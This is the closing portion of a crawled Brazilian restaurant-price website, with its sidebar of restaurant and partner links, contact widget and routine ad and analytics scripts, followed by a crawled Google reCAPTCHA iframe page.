id="menu-item-1339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1339"><a href="https://www.todososprecos.com/churrascaria-rodeio-precos/">Churrascaria Rodeio</a></li><li id="menu-item-1340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1340"><a href="https://www.todososprecos.com/empada-do-alberto-precos/">Empada do Alberto</a></li><li id="menu-item-1341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1341"><a href="https://www.todososprecos.com/dosha-jardim-luna-precos/">Dosha Jardim Luna</a></li><li id="menu-item-1342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1342"><a href="https://www.todososprecos.com/recanto-verde-precos/">Recanto Verde</a></li><li id="menu-item-1343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1343"><a href="https://www.todososprecos.com/leve-dog-precos/">Leve Dog</a></li><li id="menu-item-1344" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1344"><a href="https://www.todososprecos.com/face-burguer-precos/">Face Burguer</a></li><li id="menu-item-1345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1345"><a href="https://www.todososprecos.com/house-143-precos/">House 143</a></li><li id="menu-item-1346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1346"><a href="https://www.todososprecos.com/chapa-quente-precos/">Chapa Quente</a></li><li id="menu-item-1347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1347"><a href="https://www.todososprecos.com/cake-show-precos/">Cake Show</a></li><li id="menu-item-1348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1348"><a href="https://www.todososprecos.com/quintal-da-pizza-precos/">Quintal da Pizza</a></li><li id="menu-item-1369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1369"><a href="https://www.todososprecos.com/pizatto-pizzas-e-massas-precos/">Pizatto Pizzas e Massas</a></li><li id="menu-item-1370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1370"><a href="https://www.todososprecos.com/come-come-lanches-precos/">Come Come Lanches</a></li><li id="menu-item-1371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1371"><a href="https://www.todososprecos.com/o-padeiro-precos/">O Padeiro</a></li><li id="menu-item-1372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1372"><a href="https://www.todososprecos.com/sabor-caseiro-precos/">Sabor Caseiro</a></li><li id="menu-item-1373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1373"><a href="https://www.todososprecos.com/restaurante-manjerona-precos/">Restaurante Manjerona</a></li><li id="menu-item-1374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1374"><a href="https://www.todososprecos.com/xin-xin-precos/">Xin Xin</a></li><li id="menu-item-1375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1375"><a href="https://www.todososprecos.com/mr-cup-precos/">Mr. Cup</a></li><li id="menu-item-1376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1376"><a href="https://www.todososprecos.com/jolie-patisserie-precos/">Jolie Pâtisserie</a></li><li id="menu-item-1377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1377"><a href="https://www.todososprecos.com/cuore-di-panna-precos/">Cuore Di Panna</a></li><li id="menu-item-1378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1378"><a href="https://www.todososprecos.com/la-bodeguita-empanadas-precos/">La Bodeguita Empanadas</a></li><li id="menu-item-1399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1399"><a href="https://www.todososprecos.com/acai-delivery-precos/">Açaí Delivery</a></li><li id="menu-item-1400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1400"><a href="https://www.todososprecos.com/my-poke-precos/">My Poke</a></li><li id="menu-item-1401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1401"><a href="https://www.todososprecos.com/amazonia-mix-precos/">Amazônia Mix</a></li><li id="menu-item-1402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1402"><a href="https://www.todososprecos.com/croc-pizza-delivery-precos/">Croc Pizza Delivery</a></li><li id="menu-item-1403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1403"><a href="https://www.todososprecos.com/stop-pizzaria-delivery-precos/">Stop Pizzaria Delivery</a></li><li id="menu-item-1404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1404"><a href="https://www.todososprecos.com/pizza-vip-delivery-precos/">Pizza Vip Delivery</a></li><li id="menu-item-1405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1405"><a href="https://www.todososprecos.com/pizzaria-napolis-precos/">Pizzaria Napolis</a></li><li id="menu-item-1406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1406"><a href="https://www.todososprecos.com/pizzaria-artesanal-precos/">Pizzaria Artesanal</a></li><li id="menu-item-1407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1407"><a href="https://www.todososprecos.com/lasanha-mix-precos/">Lasanha Mix</a></li><li id="menu-item-1408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1408"><a href="https://www.todososprecos.com/pe-de-pizza-delivery-precos/">Pé de Pizza Delivery</a></li><li id="menu-item-1416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1416"><a href="https://www.todososprecos.com/mexican-food-precos/">Mexican Food</a></li><li id="menu-item-1417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1417"><a href="https://www.todososprecos.com/bistro-burguer-e-pizzas-precos/">Bistro Burguer e Pizzas</a></li></ul></div></aside><aside id="recent-posts-2" class="widget widget_recent_entries cf"><h3 class="widget-title"><span>Postagens Recentes</span></h3><ul><li> <a href="https://www.todososprecos.com/dominos-uma-trajetoria-de-sucesso/">Domino&#8217;s &#8211; Uma Trajetória de Sucesso</a></li><li> <a href="https://www.todososprecos.com/os-preferidos-do-mcdonalds/">Os Preferidos do McDonald&#8217;s</a></li><li> <a href="https://www.todososprecos.com/melhores-restaurantes-de-fast-food-no-brasil/">Melhores Restaurantes de Fast Food no Brasil</a></li><li> <a href="https://www.todososprecos.com/melhor-pizza-dominos-x-pizza-hut/">Melhor Pizza &#8211; Domino&#8217;s x Pizza Hut</a></li><li> <a href="https://www.todososprecos.com/starbucks-e-o-impacto-na-sociedade/">Starbucks e o Impacto na Sociedade</a></li></ul></aside><aside id="nav_menu-3" class="widget widget_nav_menu cf"><h3 class="widget-title"><span>Sites Parceiros</span></h3><div class="menu-sites-parceiros-container"><ul id="menu-sites-parceiros" class="menu"><li id="menu-item-261" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-261"><a href="https://www.topmovietheaters.com/amc-ticket-prices/">AMC Theatres</a></li><li id="menu-item-258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-258"><a href="https://fastfoodprecios.mx/">Fast Food Precios</a></li><li id="menu-item-259" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-259"><a href="https://www.semuaharga.id/">Semua Harga</a></li><li id="menu-item-260" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-260"><a href="https://www.bestbuffetprices.com/golden-corral-prices/">Preços Golden Corral</a></li><li id="menu-item-262" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-262"><a href="https://www.pricelisto.com/br/category/restaurants">PriceListo</a></li></ul></div></aside><aside id="text-2" class="widget widget_text cf"><h3 class="widget-title"><span>Contate-Nos</span></h3><div class="textwidget"><p>Se você tiver alguma dúvida, envie-nos um e-mail para <a href="https://www.bestbuffetprices.com/contact-us/info@bestbuffetprices.com"><span class="__cf_email__" data-cfemail="543d3a323b14203b303b273b27242631373b277a373b39">[email&#160;protected]</span></a>.</p></div></aside></div></div></div></div></div></div><footer class="site-footer"><div class="container"><div class="site-footer-wrap"></div></div></footer></div>  <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">jQuery(document).ready(function(){jQuery('.description').before('<span><!--INFOLINKS_OFF--></span>');jQuery('.description').after('<span><!--INFOLINKS_ON--></span>');jQuery('#headerimg').before('<span><!--INFOLINKS_OFF--></span>');jQuery('#headerimg').after('<span><!--INFOLINKS_ON--></span>');jQuery('h1').before('<span><!--INFOLINKS_OFF--></span>');jQuery('h1').after('<span><!--INFOLINKS_ON--></span>');jQuery('h1').before('<span><!--INFOLINKS_OFF--></span>');jQuery('h1').after('<span><!--INFOLINKS_ON--></span>');});</script> <script defer src="[data-uri]"></script> <script defer type="text/javascript" src="https://resources.infolinks.com/js/infolinks_main.js" ></script> <script defer type="text/javascript" src="https://www.todososprecos.com/wp-content/cache/autoptimize/js/autoptimize_single_97d8a477242d28ad445e50c595ab8ed0.js?ver=1.5.3" id="structured-content-frontend-js"></script> <script defer type="text/javascript" src="https://www.todososprecos.com/wp-content/cache/autoptimize/js/autoptimize_single_75139a11800c2f6b8c4cfaa4a18c297e.js?ver=1.6" id="sundak-plugin-js"></script> <script defer type="text/javascript" src="https://www.todososprecos.com/wp-content/cache/autoptimize/js/autoptimize_single_1f6a083b5ae168aaef7c07bfee07ca1b.js?ver=1.6" id="sundak-script-js"></script> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b4f6f83cfa564d4b8c1476e9505ec20c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="uvIC8_20UTY4bGvZMV7K9w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769090258294');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>